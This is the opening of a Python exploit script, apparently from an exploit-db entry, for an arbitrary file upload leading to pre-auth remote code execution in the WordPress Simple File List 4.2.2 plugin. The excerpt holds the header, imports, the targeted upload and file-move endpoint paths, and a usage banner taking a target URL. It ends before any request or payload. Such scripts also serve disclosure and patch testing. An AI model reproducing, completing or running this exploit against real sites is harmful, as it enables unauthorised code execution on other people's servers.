 1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3 # Exploit Title: Wordpress Plugin Simple File List 4.2.2 - Arbitrary File Upload
4 # Date: 2020-11-01
5 # Exploit Author: H4rk3nz0 based off exploit by coiffeur
6 # Original Exploit: https://www.exploit-db.com/exploits/48349
7 # Vendor Homepage: https://simplefilelist.com/
8 # Software Link: https://wordpress.org/plugins/simple-file-list/
9 # Version: Wordpress v5.4 Simple File List v4.2.2
10
11 import requests
12 import random
13 import hashlib
14 import sys
15 import os
16 import urllib3
17 urllib3.disable_warnings()
18
19 dir_path = '/wp-content/uploads/simple-file-list/'
20 upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'
21 move_path = '/wp-content/plugins/simple-file-list/ee-file-engine.php'
22
23 def usage():
24     banner = """
25 NAME: Wordpress v5.4 Simple File List v4.2.2, pre-auth RCE
26 SYNOPSIS: python wp_simple_file_list_4.2.2.py <URL>
27 AUTHOR: coiffeur
28     """
29     print(banner)